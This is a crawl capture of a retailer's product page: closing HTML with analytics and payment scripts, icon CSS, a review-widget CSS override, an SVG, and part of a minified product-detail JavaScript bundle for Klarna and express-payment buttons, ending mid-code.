    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1762236465898/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1762236465898/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1762236465898/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1762236465898/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1762236465898/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1762236465898/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1762236465898/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1762236465898/css/icons.min.css
body_size: 1265
content:
@font-face{font-family:"icomoon";src:url(fonts/icomoon.eot?vufsca);src:url(fonts/icomoon.eot?vufsca#iefix)format("embedded-opentype"),url(fonts/icomoon.ttf?vufsca)format("truetype"),url(fonts/icomoon.woff?vufsca)format("woff"),url(fonts/icomoon.svg?vufsca#icomoon)format("svg");font-weight:400;font-style:normal;font-display:block}[class*=ds-icon-],[class^=ds-icon-]{font-family:"icomoon"!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ds-icon-clearpayicon .path1:before{content:"";color:#231f20}.ds-icon-clearpayicon .path2:before,.ds-icon-clearpayicon .path3:before{content:"";margin-left:-2.935546875em;color:#aadbd0}.ds-icon-clearpayicon .path3:before{content:""}.ds-icon-Clearpaylogo .path1:before{content:"";color:#b2fce4}.ds-icon-Clearpaylogo .path2:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path3:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path4:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path5:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path6:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path7:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path8:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path9:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path10:before{content:"";margin-left:-3em;color:#000}.ds-icon-PayPal-oval .path1:before{content:"";color:#fff}.ds-icon-PayPal-oval .path2:before{content:"";margin-left:-3em;color:#003087}.ds-icon-PayPal-oval .path3:before{content:"";margin-left:-3em;color:#0070e0}.ds-icon-PayPal-oval .path4:before{content:"";margin-left:-3em;color:#003087}.ds-icon-PayPal-oval .path5:before{content:"";margin-left:-3em;color:#0070e0}.ds-icon-PayPal-oval .path6:before{content:"";margin-left:-3em;color:#001c64}.ds-icon-PayPal-oval .path7:before{content:"";margin-left:-3em;color:#0070e0}.ds-icon-PayPal-oval .path8:before{content:"";margin-left:-3em;color:#003087}.ds-icon-Rabbit-head:before{content:"";color:#fff}.ds-icon-Shopping:before{content:""}.ds-icon-klarnaicon .path1:before{content:"";color:#ffb3c7}.ds-icon-klarnaicon .path2:before{content:"";margin-left:-1.798828125em;color:#0a0b09}.ds-icon-PayPalicon .path1:before{content:"";color:#003087}.ds-icon-PayPalicon .path2:before{content:"";margin-left:-3.771484375em;color:#0070e0}.ds-icon-PayPalicon .path3:before{content:"";margin-left:-3.771484375em;color:#003087}.ds-icon-PayPalicon .path4:before{content:"";margin-left:-3.771484375em;color:#0070e0}.ds-icon-PayPalicon .path5:before{content:"";margin-left:-3.771484375em;color:#001c64}.ds-icon-PayPalicon .path6:before{content:"";margin-left:-3.771484375em;color:#0070e0}.ds-icon-PayPalicon .path7:before{content:"";margin-left:-3.771484375em;color:#003087}.ds-icon-account:before{content:""}.ds-icon-heart:before{content:""}.ds-icon-Close:before{content:""}.ds-icon-Vector-1:before{content:""}.ds-icon-Vector-2:before{content:""}.ds-icon-Vector-4:before{content:""}.ds-icon-Vector-5:before{content:""}.ds-icon-Vector-8:before{content:""}.ds-icon-van:before{content:""}.ds-icon-lock:before{content:""}.ds-icon-Return:before{content:""}.ds-icon-Slider:before{content:""}.ds-icon-Thumbsup:before{content:""}.ds-icon-Thumbsdown:before{content:""}.ds-icon-Upload:before{content:""}.ds-icon-Location:before{content:""}.ds-icon-Shoppingbag:before{content:""}.ds-icon-Gift:before{content:""}.ds-icon-Search:before{content:""}.ds-icon-starlarge:before{content:"";color:#80c7bc}.ds-icon-starsmall .path1:before{content:"";color:#fff}.ds-icon-starsmall .path2:before{content:"";margin-left:-1em;color:#80c7bc}.ds-icon-Instagram:before{content:""}.ds-icon-Facebook:before{content:""}.ds-icon-Twitter:before{content:""}.ds-icon-YouTube:before{content:""}.ds-icon-Pinterest:before{content:""}.ds-icon-TikTok:before{content:""}.ds-icon-LinkedIn:before{content:""}.ds-icon-linkicon:before{content:""}.ds-icon-shareicon:before{content:""}.ds-icon-whatsapp:before{content:""}.ds-icon-email:before{content:""}.ds-icon-time:before{content:""}.ds-icon-playonly:before{content:""}.ds-icon-People:before{content:""}.ds-icon-burgermenu:before{content:""}.ds-icon-closemenu:before{content:""}.ds-icon-Train:before{content:""}.ds-icon-AppleLogo:before{content:""}.ds-icon-giftcard:before{content:""}.ds-icon-GooglePay .path1:before{content:"";color:#5f6368}.ds-icon-GooglePay .path2:before{content:"";margin-left:-1em;color:#5f6368}.ds-icon-GooglePay .path3:before{content:"";margin-left:-1em;color:#5f6368}.ds-icon-GooglePay .path4:before{content:"";margin-left:-1em;color:#4285f4}.ds-icon-GooglePay .path5:before{content:"";margin-left:-1em;color:#34a853}.ds-icon-GooglePay .path6:before{content:"";margin-left:-1em;color:#fbbc04}.ds-icon-GooglePay .path7:before{content:"";margin-left:-1em;color:#ea4335}.ds-icon-PayPal .path1:before{content:"";color:#000;opacity:.07}.ds-icon-PayPal .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-PayPal .path3:before{content:"";margin-left:-1em;color:#003087}.ds-icon-PayPal .path4:before{content:"";margin-left:-1em;color:#3086c8}.ds-icon-PayPal .path5:before{content:"";margin-left:-1em;color:#012169}.ds-icon-Mastercard .path1:before{content:"";color:#000;opacity:.07}.ds-icon-Mastercard .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-Mastercard .path3:before{content:"";margin-left:-1em;color:#eb001b}.ds-icon-Mastercard .path4:before{content:"";margin-left:-1em;color:#f79e1b}.ds-icon-Mastercard .path5:before{content:"";margin-left:-1em;color:#ff5f00}.ds-icon-VISA .path1:before{content:"";color:#000;opacity:.07}.ds-icon-VISA .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-VISA .path3:before{content:"";margin-left:-1em;color:#142688}.ds-icon-ApplePay .path1:before{content:"";color:#000}.ds-icon-ApplePay .path2:before{content:"";margin-left:-1em;color:#fff}.ds-icon-ApplePay .path3:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path4:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path5:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path6:before{content:"";margin-left:-1em;color:#000}.ds-icon-ApplePay .path7:before{content:"";margin-left:-1em;color:#000}.ds-icon-Klarna .path1:before{content:"";color:#ffb3c7}.ds-icon-Klarna .path2:before{content:"";margin-left:-1em;color:#ffb3c7}.ds-icon-Klarna .path3:before{content:"";margin-left:-1em;color:#0a0b09}.ds-icon-AMEX .path1:before{content:"";color:#000;opacity:.07}.ds-icon-AMEX .path2:before{content:"";margin-left:-1em;color:#006fcf}.ds-icon-AMEX .path3:before{content:"";margin-left:-1em;color:#fff}.ds-icon-Clearpay .path1:before{content:"";color:#b2fce4}.ds-icon-Clearpay .path2:before{content:"";margin-left:-1em;color:#000}


--- FILE ---
content_type: text/css
request_url: https://cdn-widget-assets.yotpo.com/ReviewsMainWidget/QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR/css-overrides/css-overrides.2024_09_04_05_13_07_925.css
body_size: 36
content:
.yotpo-review-center-panel .yotpo-review-rating-title .yotpo-review-title{display:none;}
.yotpo-main-layout.yotpo-main-reviews-widget .yotpo-review-border-smooth.yotpo-border-margin{display:none;}
.yotpo-main-layout.yotpo-main-reviews-widget .yotpo-head h2{margin-top:0;}
.yotpo-qna-modal-backdrop.yotpo-question-form-modal .yotpo-qna-modal{padding:8px;}
.yotpo-review .yotpo-review-content .yotpo-read-more-text{display:inline;}
.disabled{opacity:.9 !important}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1762236465898/assets/87b621b27cfae38143e46b6fe2fdfce3.svg
body_size: 22
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14" fill="none"><path fill="#3B3935" d="M14.776 2.39a1.352 1.352 0 0 0 0-1.98 1.53 1.53 0 0 0-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 0 0-2.085 0 1.353 1.353 0 0 0 0 1.981L5.76 7 .914 11.61a1.352 1.352 0 0 0 0 1.98 1.53 1.53 0 0 0 2.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 0 0 2.085 0 1.353 1.353 0 0 0 0-1.981L9.93 7l4.846-4.61Z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1762236465898/js/productDetail.js
body_size: 27682
content:
/*! For license information please see productDetail.js.LICENSE.txt */
(window.webpackJsonp=window.webpackJsonp||[]).push([[17],{101:function(t,e,r){"use strict";var n=r(0),o=r.n(n),i=()=>{window.KlarnaOnsiteService=window.KlarnaOnsiteService||[],window.KlarnaOnsiteService.push({eventName:"refresh-placements"})};e.a=()=>{o()("body").on("product:afterAttributeSelect",i),o()("body").on("shown.bs.modal","#quickViewModal",i)}},137:function(t,e,r){"use strict";(function(e){function n(){n=function(){return e};var t,e={},r=Object.prototype,i=r.hasOwnProperty,a=Object.defineProperty||function(t,e,r){t[e]=r.value},u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",c=u.asyncIterator||"@@asyncIterator",l=u.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,i=Object.create(o.prototype),u=new C(n||[]);return a(i,"_invoke",{value:_(t,r,u)}),i}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&i.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(n,a,u,s){var c=d(t[n],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==o(f)&&i.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var n;a(this,"_invoke",{value:function(t,o){function i(){return new e((function(e,n){r(t,o,e,n)}))}return n=n?n.then(i,i):i()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,a=function r(){for(;++n<e.length;)if(i.call(e,n))return r.value=e[n],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(o(e)+" is not iterable")}return g.prototype=w,a(E,"constructor",{value:w,configurable:!0}),a(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&i.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=i.call(a,"catchLoc"),c=i.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&i.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function a(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var a=t.apply(e,r);function u(t){i(a,n,o,u,s,"next",t)}function s(t){i(a,n,o,u,s,"throw",t)}u(void 0)}))}}function u(t){return function(t){if(Array.isArray(t))return s(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return s(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?s(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function c(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=o(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,e||"default");if("object"!=o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==o(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var l,f=r(138),p=r(139),d=r(93),h=d.APPLE_PAY,y=d.GOOGLE_PAY,v=r(96).getPaymentMethods;function m(){return(m=a(n().mark((function t(){return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,v();case 2:l=t.sent,e("body").on("product:updateAddToCart",(function(t,r){e("body").trigger("product:renderExpressPaymentButtons",{product:r.product,paymentMethods:l})})),e(document).ready(a(n().mark((function t(){var r,o;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.spinner().start(),r=e(".quantity-select").find("option:selected").data("url"),t.next=4,e.ajax({url:r,method:"get"});case 4:null!=(o=t.sent)&&o.product&&e("body").trigger("product:renderExpressPaymentButtons",{product:null==o?void 0:o.product,paymentMethods:l}),e.spinner().stop();case 7:case"end":return t.stop()}}),t)}))));case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}t.exports={init:function(){return m.apply(this,arguments)},renderExpressPaymentButtons:function(){e("body").on("product:renderExpressPaymentButtons",(function(t,e){var r=e.product,n=void 0===r?{}:r,o=e.paymentMethods,i=document.getElementById("express-payment-buttons");if(n.readyToOrder&&n.available){var a=n.price,s=n.selectedQuantity,l=a.sales,d=function(t,e){return{value:Math.round(t*Math.pow(10,window.fractionDigits)),currency:e}}(l.value*s,l.currency);window.basketAmount=JSON.stringify(d);var v=function(t){var e=c(c({},h,"true"===window.isApplePayExpressOnPdpEnabled),y,"true"===window.isGooglePayExpressOnPdpEnabled),r=[];return Object.keys(e).forEach((function(n){if(e[n]){var o=document.createElement("div");o.setAttribute("id","".concat(n,"-pdp")),o.setAttribute("class","expressComponent ".concat(n)),o.setAttribute("data-method","".concat(n)),o.setAttribute("data-pid","".concat(t.id)),r.push(o)}})),r}(n),m=function(t){var e=document.createElement("input");e.setAttribute("id","selected-express-product"),e.setAttribute("name","selected-express-product"),e.setAttribute("type","hidden"),e.setAttribute("data-pid","".concat(t.id)),e.setAttribute("data-basketId",""),e.value=JSON.stringify(t);var r=document.createElement("form");return r.setAttribute("id","express-product-form"),r.setAttribute("name","express-product-form"),r.append(e),r}(n);i.replaceChildren.apply(i,u(v).concat([m])),function(t){f.init(t,!0)}(o),function(t){p.init(t,!0)}(o)}else i.replaceChildren()}))}}}).call(this,r(0))},138:function(t,e,r){"use strict";(function(e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function i(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function a(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function u(){u=function(){return e};var t,e={},r=Object.prototype,o=r.hasOwnProperty,i=Object.defineProperty||function(t,e,r){t[e]=r.value},a="function"==typeof Symbol?Symbol:{},s=a.iterator||"@@iterator",c=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,a=Object.create(o.prototype),u=new C(n||[]);return i(a,"_invoke",{value:_(t,r,u)}),a}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&o.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(i,a,u,s){var c=d(t[i],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==n(f)&&o.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var a;i(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return a=a?a.then(o,o):o()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,a=function r(){for(;++i<e.length;)if(o.call(e,i))return r.value=e[i],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(n(e)+" is not iterable")}return g.prototype=w,i(E,"constructor",{value:w,configurable:!0}),i(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 